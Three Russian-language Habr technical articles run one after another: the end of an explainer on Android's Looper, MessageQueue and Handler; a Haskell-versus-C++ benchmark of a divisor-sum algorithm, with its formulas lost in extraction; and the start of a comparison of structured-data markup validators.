MessageQueue — простой односвязный список. Если заглянуть в MessageQueue, то увидим, что там просто одно поле mMessages типа Message. У каждого Message есть ссылка на следующее сообщение Message.next. Другими словами, MessageQueue хранит только ссылку на первое сообщение.
Сообщения в MessageQueue отсортированы по возрастанию значения поля when. Looper в своем цикле получает уже отсортированное сообщение, которое нужно обработать. Если очередь пуста, метод MessageQueue.next() блокирует цикл до тех пор, пока не появится какое-нибудь сообщение. Может быть ситуация, что очередь не пуста, но сообщения не обрабатываются, так как еще не пришло их время.
Я думаю сейчас уже понемногу должна складываться картина того, каким образом все это работает. Мы разобрали что такое Looper, что такое Message и MessageQueue. Возникает вопрос, как именно послать задачу в Looper, так как прямого доступа к MessageQueue у нас нет. В этот момент на сцену выходит Handler.
Handler
-------
Handler это прослойка которая позволяет позволяет отправить сообщения через MessageQueue в Looper. Другими словами Handler предоставляет удобный API для отправки Message в Looper. Фактически это единственный способ как это сделать.
Для того чтобы создать Handler нужно получить Looper потока. Как это сделать уже обсуждали выше. Дальше просто создаем Handler через обычный конструктор:
```
val looper = requireNotNull(Looper.myLooper())
val handler = Handler(looper)
handler.post { doSmth() }
```
В этом примере мы создаем Runnable с вызовом метод doSmth, далее Handler обернет этот Runnable в Message и отправит в Looper который его выполнит.
Прежде чем начнем разбирать Handler глубже введем 2 понятия:
☝️– поток**Consumer:** ждет сообщения и выполняет их, другими словами тот который вызывал loop().
✌️– поток**Producer:**создает сообщения и посылает их потоку Consumer через Handler.
Когда мы говорим про Hanler главного потока, чаще всего Consumer и Producer это один и тот же поток. Если Looper у потока только один, то объектов Handler может быть сколько угодно. Сам Handler ничего не знает про потоки, его единственная задача отправлять сообщения в Looper. Handler просто на всего лодочник. Именно этот факт позволяет нам отправлять сообщения и в Looper текущего потока и в Looper другого потока.
В статьях для начинающих есть пример того, что из фонового потока можно изменить View через вызов метода [runOnUiThread](https://developer.android.com/reference/android/app/Activity#runOnUiThread%28java.lang.Runnable%29) у Activity. Думаю, вы уже догадались, что этот метод делает под капотом. Да, просто навсего отправляет Runnable через Handler в Looper главного потока.
Интересный факт, у View есть свой собственный Handler. Можете сами проверить взяв любую View, и вызывав у нее метод post(). У каждого Android разработчика в карьере есть история про то, как он поправил баг просто отложив выполнение какого-то метода View. Происходит это примерно так:
```
view.postDelayed({ view.doSmth() }, 100)
```
Это конечно утрировано, и лучше в продакшен коде так не делать, но часть правды в этом есть.
Теперь немного практики, давайте посмотрим на следующий кусок кода:
```
fun onCreate() {
Handler().post {
Log.d("tag", "hello from handler")
}
Log.d("tag", "hello from onCreate")
}
```
Попробуйте ответить сами, что будет выведено в лог? В логах мы увидим следующую последовательность:
1. “hello from onCreate thread main”
2. “hello from handler thread main”
Когда вызываем метод post, переданный Runnable оборачивается в Message и отправляется на Looper потока. Следовательно, задача которую мы отправляем в Handler выполнится после того, как завершится метод onCreate().
Теперь следите за руками. Все методы жизненного цикла активности, фрагмента, view, методы Broadcast Receiver, всех компонентов приложения система вызывает через Looper потока Main. Метод onCreate() который мы использовали для примера вызывался примерно так:
```
val activity = getCurrentActivity()
val handler = Handler(Looper.getMainLooper())
handler.post {
activity.onCreate()
}
```
Этот пример ахренеть какое сильное упрощение того, что происходит на самом деле, но суть остается та же. Именно этим фактом, обуславливается асинхронность в UI.
Понимание этого, помогает проще разобраться в том, почему показ фрагмента называют асинхронной операцией. Каждый раз когда мы создаем транзакцию для показа фрагмента, после вызова метода commit эта транзакция отправляется через Handler в Looper главного потока. Аналогично нашему примеру с логированием эта транзакция выполняется позже. Это же происходит и с показом новой Activity, анимациями и многими другими вещами.
Заключение
----------
После прочтения может возникнуть вопрос, а зачем все это нужно знать и как это используется на практике? В статье я уже приводил пример с транзакциями и отложенным вызовом метода на View.
Знания о том, как работают эти сущности дает понимание работы многих других аспектов системы. Будь то анимации, транзакции фрагментов или ответ на вопрос [почему откладывать задачу на долгий срок это плохая идея](https://t.me/android_easy_notes/22).
Как я упоминал выше концепция которую мы тут разобрали не уникальная, почти все UI фреймворки работают по такой схеме. Разобравшись как работает UI в Android и для чего нужны эти сущности, для вас не составит труда понять как работает UI в других платформах. Ровно по такой же схеме работает UI в iOS, десктопах да и по большей части все системы GUI, этот список можно продолжать долго.
В чем крутость этого подхода? Модель построенная на очереди и сообщениях позволяет откладывать выполнение задачи, отменять не нужные задачи и самое важное: эта модель позволяет делать GUI в одном потоке.
Один поток позволяет не париться о том, меняет ли эту View какой-то другой поток или нет. Отсюда же вытекает, что мы не должны думать о проблемах многопоточности которых немало. Избегая всяких примитивов работы с многопочностью, мы точно гарантируем что закончим данный метод отрисовки, и текущий поток никак не приостановится.
Было очень много попыток крутых инженеров сделать GUI систему, которая бы работала в разных потоках. Спойлер, ни у кого не получилось, потому как сложность такой системы просто запредельная и сделать dead lock в такой системе как два байта…
Если вам понравилась статья и всратые иллюстрации к ней, подписывайтесь [на мой телеграмм канал](https://t.me/android_easy_notes). Я пишу про Android разработку и Computer Science, на канале есть больше интересных постов про разработку под Android. | https://habr.com/ru/post/665806/ | null | ru | null |
# Этот ваш хаскель (не) только для факториалов и годен
Когда речь заходит о любимых языках, я обычно говорю, что при прочих равных предпочитаю C++ для числодробилок и хаскель для всего остального. Полезно периодически проверять, насколько такое деление обосновано, а тут ещё недавно возник один праздный и очень простой вопрос: как себя будет вести сумма всех делителей числа с ростом этого самого числа, скажем, для первого миллиарда чисел. Эту задачу просто запрогать (аж стыдно называть получившееся числодробилкой), так что она выглядит как отличный вариант для такой проверки.
Кроме того, я всё ещё не владею навыком точного предсказания производительности хаскель-кода, так что полезно пробовать заведомо плохие подходы, чтобы посмотреть, как будет деградировать производительность.
Ну и вдобавок можно легонько выпендриться более эффективным алгоритмом, чем лобовой поиск делителей для каждого числа от  до .
### Алгоритм
Итак, начнём с алгоритма.
Как найти сумму всех делителей числа ? Можно пройтись по всем  и для каждого такого  проверить остаток от деления  на . Если остаток — , то добавляем к аккумулятору , где , если , и просто  иначе.
Можно ли применять этот алгоритм  раз, для каждого числа от  до ? Можно, конечно. Какова будет сложность? Легко видеть, что порядка  делений — для каждого числа мы делаем ровно корень-из-него делений, а чисел у нас . Можем ли мы лучше? Оказывается, что да.
Одна из проблем этого метода — мы тратим слишком много сил впустую. Слишком много делений не приводят нас к успеху, давая ненулевой остаток. Естественно попытаться быть чуть более ленивыми и подойти к задаче с другой стороны: давайте просто будем генерировать всевозможные кандидаты на делители и смотреть, каким числам они удовлетворяют?
Итак, пусть теперь нам нужно одним махом для каждого числа от  до  посчитать сумму всех его делителей. Для этого пройдёмся по всем , и для каждого такого  пройдёмся по всем . Для каждой пары  добавим в ячейку с индексом  значение , если , и  иначе.
Этот алгоритм делает ровно  делений, и каждое умножение (которое дешевле деления) приводит нас к успеху: на каждой итерации мы что-нибудь увеличиваем. Это сильно эффективнее, чем лобовой подход.
Кроме того, имея этот самый лобовой подход, можно сравнить обе реализации и убедиться, что они дают одинаковые результаты для достаточно маленьких чисел, что должно немного добавлять уверенности.
### Первая реализация
И, кстати, это прямо почти псевдокод начальной реализации на хаскеле:
```
module Divisors.Multi(divisorSums) where
import Data.IntMap.Strict as IM
divisorSums :: Int -> Int
divisorSums n = IM.fromListWith (+) premap IM.! n
where premap = [ (k1 * k2, if k1 /= k2 then k1 + k2 else k1)
| k1 <- [ 1 .. floor $ sqrt $ fromIntegral n ]
, k2 <- [ k1 .. n `quot` k1 ]
]
```
`Main`-модуль простой, и я его не привожу.
Кроме того, здесь мы показываем сумму только для самого  для простоты сравнения с другими реализациями. Несмотря на то, что хаскель — ленивый язык, в этом случае будут вычислены все суммы (хотя полное обоснование этого выходит за рамки этой заметки), так что тут не получится, что мы ненароком что-нибудь не посчитаем.
Как быстро это работает? На моём i7 3930k в один поток 100'000 элементов отрабатывается за 0.4 с. При этом 0.15 с тратится на вычисления и 0.25 с — на GC. И занимаем мы примерно 8 мегабайт памяти, хотя, так как размер инта — 8 байт, в идеале нам должно хватить 800 килобайт.
Хорошо (на самом деле нет). Как эти числа будут расти с увеличением, гм, числа́? Для 1'000'000 элементов оно работает уже примерно 7.5 секунд, три секунды тратя на вычисления и 4.5 секунды тратя на GC, а также занимая 80 мегабайт (в 10 раз больше, чем нужно). И даже если мы на секунду прикинемся Senior Java Software Developer'ами и начнём тюнить GC, существенно картину мы не поменяем. Плохо. Похоже, миллиарда чисел мы не дождёмся никогда, да и по памяти не влезем: на моей машине всего 64 гигабайта оперативной памяти, а нужно будет примерно 80, если тенденция сохранится.
Кажется, время сделать
### Вариант на C++
Попробуем получить некоторое представление о том, к чему вообще имеет смысл стремиться, а для этого напишем код на плюсах.
Ну, раз у нас уже есть отлаженный алгоритм, то тут всё просто:
```
#include
#include
#include
#include
int main(int argc, char \*\*argv)
{
if (argc != 2)
{
std::cerr << "Usage: " << argv[0] << " maxN" << std::endl;
return 1;
}
int64\_t n = std::stoi(argv[1]);
std::vector arr;
arr.resize(n + 1);
for (int64\_t k1 = 1; k1 <= static\_cast(std::sqrt(n)); ++k1)
{
for (int64\_t k2 = k1; k2 <= n / k1; ++k2)
{
auto val = k1 != k2 ? k1 + k2 : k1;
arr[k1 \* k2] += val;
}
}
std::cout << arr.back() << std::endl;
}
```
**Если вдруг кое-что хочется написать про этот код**Компилятор отлично делает loop-invariant code motion в этом случае, вычисляя корень один раз за всю жизнь программы, и вычисляя `n / k1` один раз на одну итерацию внешнего цикла.
**И спойлер про простоту**Этот код у меня заработал не с первого раза, несмотря на то, что я копировал уже имеющийся алгоритм. Я сделал пару очень тупых ошибок, которые вроде бы и не относятся напрямую к типам, но всё же они были сделаны. Но это так, мысли вслух.
`-O3 -march=native`, clang 8, миллион элементов обрабатывается за 0.024 с, занимая положенные 8 мегабайт памяти. Миллиард — 155 секунд, 8 гигабайт памяти, как и ожидалось. Ой. Хаскель никуда не годится. Хаскель надо выкидывать. Только факториалы и препроморфизмы на нём и писать! Или нет?
### Второй вариант
Очевидно, что прогонять все сгенерированные данные через `IntMap`, то есть, по факту, относительно обычную мапу — мягко скажем, не самое мудрое решение (да, это тот самый заведомо паршивый вариант, о котором говорилось вначале). Почему бы нам не использовать массив, как и в коде на C++?
Попробуем:
```
module Divisors.Multi(divisorSums) where
import qualified Data.Array.IArray as A
import qualified Data.Array.Unboxed as A
divisorSums :: Int -> Int
divisorSums n = arr A.! n
where arr = A.accumArray (+) 0 (1, n) premap :: A.UArray Int Int
premap = [ (k1 * k2, if k1 /= k2 then k1 + k2 else k1)
| k1 <- [ 1 .. floor bound ]
, k2 <- [ k1 .. n `quot` k1 ]
]
bound = sqrt $ fromIntegral n :: Double
```
Здесь мы сразу используем unboxed-версию массива, так как `Int` достаточно простой, и ленивость в нём нам не нужна. Boxed-версия отличалась бы только типом `arr`, так что в идиоматичности мы тоже не теряем. Кроме того, здесь отдельно вынесен байндинг для `bound`, но не потому, что компилятор глупый и не делает LICM, а потому, что тогда можно явно указать его тип и избежать предупреждения от компилятора о defaulting'е аргумента `floor`.
0.045 с для миллиона элементов (всего в два раза хуже плюсов!). 8 мегабайт памяти, ноль миллисекунд в GC (!). На размерах побольше тенденция сохраняется — примерно в два раза медленнее, чем C++, и столько же памяти. Отличный результат! Но можем ли мы лучше?
Оказывается, что да. `accumArray` проверяет индексы, чего нам в этом случае делать не надо — индексы корректны по построению. Попробуем заменить вызов `accumArray` на `unsafeAccumArray`:
```
module Divisors.Multi(divisorSums) where
import qualified Data.Array.Base as A
import qualified Data.Array.IArray as A
import qualified Data.Array.Unboxed as A
divisorSums :: Int -> Int
divisorSums n = arr A.! (n - 1)
where arr = A.unsafeAccumArray (+) 0 (0, n - 1) premap :: A.UArray Int Int
premap = [ (k1 * k2 - 1, if k1 /= k2 then k1 + k2 else k1)
| k1 <- [ 1 .. floor bound ]
, k2 <- [ k1 .. n `quot` k1 ]
]
bound = sqrt $ fromIntegral n :: Double
```
Как видим, изменения минимальны, кроме необходимости индексироваться с нуля (что, на мой взгляд, является багом в API библиотеки, но это другой вопрос). Какова производительность?
Миллион элементов — 0.021 с (уау, в рамках погрешности, но быстрее, чем плюсы!). Естественно, те же 8 мегабайт памяти, тот же 0 мс в GC.
Миллиард элементов — 152 с (похоже, оно действительно быстрее плюсов!). Чуть меньше 8 гигабайт. 0 мс в GC. Код по-прежнему идиоматичен. Думаю, можно сказать, что это победа.
### В заключение
Во-первых, я был удивлён, что замена `accumArray` на `unsafe`-версию даст такой прирост. Разумнее было бы ожидать процентов 10-20 (в конце концов, в плюсах замена `operator[]` на `at()` не даёт существенного снижения производительности), но никак не половину!
Во-вторых, на мой взгляд, действительно круто, что достаточно идиоматичный чистый код без торчащего наружу мутабельного состояния достигает такого уровня производительности.
В-третьих, конечно, возможны дальнейшие оптимизации, причём на всех уровнях. Я уверен, например, что из кода на плюсах можно выжать ещё чуточку больше. Однако, на мой взгляд, во всяких таких бенчмарках важен баланс между затраченными усилиями (и объёмом кода) и полученным выхлопом. Иначе всё в конце концов в пределе сойдётся к вызову LLVM JIT или чего подобного. Кроме того, наверняка есть более эффективные алгоритмы решения этой задачи, но представленный результат непродолжительных раздумий тоже сойдёт для этого небольшого воскресного приключения.
В-четвёртых, моё любимое: надо развивать системы типов. `unsafe` здесь не нужен, я как программист могу доказать, что `k_1 * k_2 <= n` для всех `k_1, k_2`, встречающихся в цикле. В идеальном мире зависимо типизированных языков я бы конструировал это доказательство статически и передавал бы его в соответствующую функцию, что убирало бы необходимость проверок в рантайме. Но, увы, в хаскеле нет полноценных завтипов, а в языках, где завтипы есть (и которые я знаю), нет `array` и аналогов.
Ну и в-пятых: я не знаю других языков программирования достаточно, чтобы претендовать на околобенчмарки на этих языках, но один мой приятель написал аналог на питоне. Практически ровно в сто раз медленнее, и похуже по памяти. А сам алгоритм предельно простой, поэтому если кто-то знающий напишет в комментариях аналог на Go, Rust, Julia, D, Java, Malbolge или чём ещё и поделится сравнением, например, с C++-кодом на их машине — будет, наверное, здорово.
P.S.: Сорри за немного кликбейтный заголовок. У меня не получилось придумать ничего лучше. | https://habr.com/ru/post/445134/ | null | ru | null |
# API для валидатора от Яндекса. А также почему валидаторы микроразметки выдают разные ответы?
Некоторое время назад мы выпустили [API](https://tech.yandex.ru/validator/) для своего валидатора микроразметки. И сегодня я хочу поговорить как об API, так и вообще о валидаторах. Чтобы, например, понять, почему результаты разных валидаторов различаются.
Валидаторы бывают разных типов и разрабатываются для разных целей. В общем их можно разделить на два типа: универсальные и специализированные. Универсальные – [наш валидатор](https://webmaster.yandex.ru/microtest.xml), [Structured data testing tool](https://developers.google.com/structured-data/testing-tool/) от Google, [Validator.nu](https://validator.nu/), [Structured Data Linter](http://linter.structured-data.org/), [Markup Validator](http://www.bing.com/toolbox/markup-validator) от Bing – проверяют сразу несколько стандартов разметки. При этом валидаторы от поисковых систем проверяют разметку еще и на соответствие документации к своим продуктам на ее основе. Специализированные валидаторы, такие как [JSON-LD Playground](http://json-ld.org/playground/), [Open Graph Object Debugger](https://developers.facebook.com/tools/debug/), – это инструменты от разработчиков самих стандартов. С помощью Open Graph Object Debugger можно проверить правильность разметки Open Graph, а JSON-LD Playground показывает, как разметка JSON-LD будет разбираться роботами.
[](http://habrahabr.ru/company/yandex/blog/265965/)
Мы взяли разные примеры разметки и сравнили ответы этих валидаторов, чтобы найти лучший.
**1. Использование content в тегах, отличных от meta.**
Спецификация микроданных не предусматривает использование content в атрибутах, отличных от meta тегов. Но в последнее время такое использование встречается все чаще, поэтому интересно посмотреть, как такой пример разбирают разные валидаторы.
Пример разметки:
```
Последнее обновление: вчера 20:10
```
Валидатор Яндекса игнорирует content в тегах, отличных от meta (сейчас мы добавляем возможность использования такой конструкции и в парсере, и в валидаторе в связи с тем, что это становится повсеместной практикой):
Валидатор Google выдает продуктовые ошибки:

Validator.nu предупреждает, что нельзя использовать атрибут content с тегом , и предлагает посмотреть, какие атрибуты можно использовать:

Structured Data Linter, так же как и валидатор Яндекса, игнорирует content и предупреждает о неправильном формате времени:

Как правильно? Мы тоже задаемся этим вопросом. До недавних пор мы считали, что не должны игнорировать требования спецификации микроданных. Но в связи с тем, что [в примерах](http://schema.org/CreativeWork) документации Schema.org такое поведение часто встречается, мы собираемся более мягко проверять такие случаи в валидаторе и использовать данные из атрибута content в поиске.
**2. [Статья](https://meduza.io/feature/2015/06/23/lurkmor-eto-russkaya-kultura-kak-ona-est) с разметкой Open Graph и Applinks.**
[Open Graph](http://ogp.me/) – давно известная всем разметка, помогающая настраивать отображение ссылок в социальных сетях, а [Applinks](http://applinks.org/) – набирающий популярность стандарт для межплатформенной связи приложений. Давайте посмотрим, насколько хорошо с ним знакомы валидаторы.
Яндекс.Валидатор показывает все результаты, которые нашел. При этом предупреждает о не определенном явно префиксе al:

Валидатор Google показывает только разметку Applinks, без Open Graph и прочей разметки. При этом ошибок нет и префикс al распознается как префикс по умолчанию:

Structured Data Linter не разворачивает RDFa, предупреждает об HTML-ошибках и о некорректном типе данных для og:url:

Open Graph Object Debugger предупреждает о vk:app\_id. Видимо, о нем не знает по причине своей зарубежной природы:
